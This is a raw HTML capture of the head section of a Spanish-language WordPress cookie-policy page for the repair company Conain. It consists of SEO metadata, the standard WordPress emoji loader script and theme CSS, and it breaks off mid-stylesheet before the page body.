

--- FILE ---
content_type: text/html
request_url: https://sist.com.co/politica-de-cookies/
body_size: 29074
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11"> 
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<!-- This site is optimized with the Yoast SEO Premium plugin v20.5 (Yoast SEO v26.0) - https://yoast.com/wordpress/plugins/seo/ -->
<title>Política de cookies - Conain</title>
<link rel="canonical" href="https://sist.com.co/politica-de-cookies/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Política de cookies" />
<meta property="og:description" content="Política de cookies Una cookie es un pequeño fichero de texto que se almacena en su navegador cuando visita casi [&hellip;]" />
<meta property="og:url" content="https://sist.com.co/politica-de-cookies/" />
<meta property="og:site_name" content="Conain" />
<meta property="article:publisher" content="https://www.facebook.com/DISFOWEB" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Tiempo de lectura" />
<meta name="twitter:data1" content="3 minutos" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sist.com.co/politica-de-cookies/","url":"https://sist.com.co/politica-de-cookies/","name":"Política de cookies - Conain","isPartOf":{"@id":"https://sist.com.co/#website"},"datePublished":"2022-06-10T02:28:19+00:00","breadcrumb":{"@id":"https://sist.com.co/politica-de-cookies/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://sist.com.co/politica-de-cookies/"]}]},{"@type":"BreadcrumbList","@id":"https://sist.com.co/politica-de-cookies/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://sist.com.co/"},{"@type":"ListItem","position":2,"name":"Política de cookies"}]},{"@type":"WebSite","@id":"https://sist.com.co/#website","url":"https://sist.com.co/","name":"CONAIN","description":"Mantenimiento y Repación","publisher":{"@id":"https://sist.com.co/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sist.com.co/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://sist.com.co/#organization","name":"Conain","url":"https://sist.com.co/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://sist.com.co/#/schema/logo/image/","url":"https://sist.com.co/wp-content/uploads/2020/01/logo-para-web.png","contentUrl":"https://sist.com.co/wp-content/uploads/2020/01/logo-para-web.png","width":600,"height":600,"caption":"Conain"},"image":{"@id":"https://sist.com.co/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/DISFOWEB","https://www.youtube.com/user/ingfabianroa"]}]}</script>
<!-- / Yoast SEO Premium plugin. -->
<link rel="alternate" type="application/rss+xml" title="Conain &raquo; Feed" href="https://sist.com.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Conain &raquo; Feed de los comentarios" href="https://sist.com.co/comments/feed/" />
<style>
.lazyload,
.lazyloading {
max-width: 100%;
}
</style>
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sist.com.co\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<!-- <link rel='stylesheet' id='astra-theme-css-css' href='https://sist.com.co/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.11.12' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//sist.com.co/wp-content/cache/wpfc-minified/95gzfe38/a7tf6.css" media="all"/>
<style id='astra-theme-css-inline-css'>
:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:2.5em;--ast-container-default-lg-padding:2.5em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:2.5em;--ast-container-default-sm-padding:2.5em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#ECEFF3;--ast-comment-inputs-background:#F9FAFB;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:600;--ast-blog-meta-weight:600;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:#F8FAFC;--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:100%;}a{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-weight:600;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:26px;font-size:1.625rem;display:block;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:20px;font-size:1.25rem;}.ast-blog-single-element.ast-taxonomy-container a{font-size:14px;font-size:0.875rem;}.ast-blog-meta-container{font-size:13px;font-size:0.8125rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-right-radius:6px;border-bottom-left-radius:6px;overflow:hidden;}h1,.entry-content :where(h1){font-size:36px;font-size:2.25rem;font-weight:600;line-height:1.4em;}h2,.entry-content :where(h2){font-size:30px;font-size:1.875rem;font-weight:600;line-height:1.3em;}h3,.entry-content :where(h3){font-size:24px;font-size:1.5rem;font-weight:600;line-height:1.3em;}h4,.entry-content :where(h4){font-size:20px;font-size:1.25rem;line-height:1.2em;font-weight:600;}h5,.entry-content :where(h5){font-size:16px;font-size:1rem;line-height:1.2em;font-weight:600;}h6,.entry-content :where(h6){font-size:16px;font-size:1rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);font-weight:600;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-3);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-search-menu-icon .search-form button.search-submit:focus,.ast-theme-transparent-header .ast-header-search .ast-dropdown-active .ast-icon,.ast-theme-transparent-header .ast-inline-search .search-field:focus .ast-icon{color:var(--ast-global-color-1);}.ast-header-search .slide-search .search-form{border:2px solid var(--ast-global-color-0);}.ast-header-search .slide-search .search-field{background-color:(--ast-global-dark-bg-style);}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .elementor-widget-button .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,a.ast-post-filter-single,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.ast-separate-container .site-content .ast-single-post-featured-section + article {margin-top: -80px;z-index: 9;position: relative;border-radius: 4px;}@media (min-width: 922px) {.ast-no-sidebar .site-content .ast-article-image-container--wide {margin-left: -120px;margin-right: -120px;max-width: unset;width: unset;}.ast-left-sidebar .site-content .ast-article-image-container--wide,.ast-right-sidebar .site-content .ast-article-image-container--wide {margin-left: -10px;margin-right: -10px;}.site-content .ast-article-image-container--full {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-left-sidebar .site-content .ast-article-image-container--full,.ast-right-sidebar .site-content .ast-article-image-container--full {margin-left: -10px;margin-right: -10px;max-width: inherit;width: auto;}}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type=reset],input[type=tel],input[type=date],select,textarea{font-size:16px;font-style:normal;font-weight:400;line-height:24px;width:100%;padding:12px 16px;border-radius:4px;box-shadow:0px 1px 2px 0px rgba(0,0,0,0.05);color:var(--ast-form-input-text,#475569);}input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type=reset],input[type=tel],input[type=date],select{height:40px;}input[type="date"]{border-width:1px;border-style:solid;border-color:var(--ast-border-color);background:var( --ast-global-color-secondary,--ast-global-color-5 );}input[type="text"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type=reset]:focus,input[type="tel"]:focus,input[type="date"]:focus,select:focus,textarea:focus{border-color:#046BD2;box-shadow:none;outline:none;color:var(--ast-form-input-focus-text,#475569);}label,legend{color:#111827;font-size:14px;font-style:normal;font-weight:500;line-height:20px;}select{padding:6px 10px;}fieldset{padding:30px;border-radius:4px;}button,.ast-button,.button,input[type="button"],input[type="reset"],input[type="submit"]{border-radius:4px;box-shadow:0px 1px 2px 0px rgba(0,0,0,0.05);}:root{--ast-comment-inputs-background:#FFF;}::placeholder{color:var(--ast-form-field-color,#9CA3AF);}::-ms-input-placeholder{color:var(--ast-form-field-color,#9CA3AF);}.wpcf7 input.wpcf7-form-control:not([type=submit]),.wpcf7 textarea.wpcf7-form-control{padding:12px 16px;}.wpcf7 select.wpcf7-form-control{padding:6px 10px;}.wpcf7 input.wpcf7-form-control:not([type=submit]):focus,.wpcf7 select.wpcf7-form-control:focus,.wpcf7 textarea.wpcf7-form-control:focus{border-style:disable;border-color:#046BD2;border-width:thin;box-shadow:none;outline:none;color:var(--ast-form-input-focus-text,#475569);}.wpcf7 .wpcf7-not-valid-tip{color:#DC2626;font-size:14px;font-weight:400;line-height:20px;margin-top:8px;}.wpcf7 input[type=file].wpcf7-form-control{font-size:16px;font-style:normal;font-weight:400;line-height:24px;width:100%;padding:12px 16px;border-radius:4px;box-shadow:0px 1px 2px 0px rgba(0,0,0,0.05);color:var(--ast-form-input-text,#475569);}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.ast-plain-container.ast-no-sidebar #primary{margin-top:60px;margin-bottom:60px;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-color:var(--ast-global-color-0);font-family:inherit;font-weight:500;font-size:16px;font-size:1rem;line-height:1em;padding-top:13px;padding-right:30px;padding-bottom:13px;padding-left:30px;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.ast-single-post .entry-content a.ast-outline-button,.ast-single-post .entry-content .is-style-outline>.wp-block-button__link{text-decoration:none;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.uagb-buttons-repeater.ast-outline-button{border-radius:9999px;}@media (max-width:921px){.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{padding-top:12px;padding-right:28px;padding-bottom:12px;padding-left:28px;}}@media (max-width:544px){.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{padding-top:10px;padding-right:24px;padding-bottom:10px;padding-left:24px;}}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;} .content-area .elementor-widget-theme-post-content h1,.content-area .elementor-widget-theme-post-content h2,.content-area .elementor-widget-theme-post-content h3,.content-area .elementor-widget-theme-post-content h4,.content-area .elementor-widget-theme-post-content h5,.content-area .elementor-widget-theme-post-content h6{margin-top:1.5em;margin-bottom:calc(0.3em + 10px);}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:1.25em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comment-respond{padding:3em;}.ast-separate-container .ast-article-single .ast-article-single{padding:0;}.ast-article-single .wp-block-post-template-is-layout-grid{padding-left:0;}.ast-separate-container .comments-title,.ast-narrow-container .comments-title{padding:1.5em 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0;display:inline-flex;column-gap:20px;width:100%;margin-left:0;margin-right:0;}.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active {box-shadow:none;outline:none;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.6em;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:1.5em;}.site-content section.ast-archive-description{margin-bottom:2em;}@media (min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;display:inline-block;}#ast-commentform .ast-grid-common-col{position:relative;width:100%;}}@media (min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:3em;}} .content-area .elementor-widget-theme-post-content h1,.content-area .elementor-widget-theme-post-content h2,.content-area .elementor-widget-theme-post-content h3,.content-area .elementor-widget-theme-post-content h4,.content-area .elementor-widget-theme-post-content h5,.content-area .elementor-widget-theme-post-content h6{margin-top:1.5em;margin-bottom:calc(0.3em + 10px);}.elementor-loop-container .e-loop-item,.elementor-loop-container .ast-separate-container .ast-article-post,.elementor-loop-container .ast-separate-container .ast-article-single,.elementor-loop-container .ast-separate-container .comment-respond{padding:0px;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:500;line-height:1em;font-size:16px;font-size:1rem;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}.ast-single-post .entry-content .wp-block-button .wp-block-button__link,.ast-single-post .entry-content .wp-block-search .wp-block-search__button,body .entry-content .wp-block-file .wp-block-file__button{text-decoration:none;}@media (max-width:921px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],#comments .submit,.search .search-submit,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:500;font-size:16px;font-size:1rem;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search 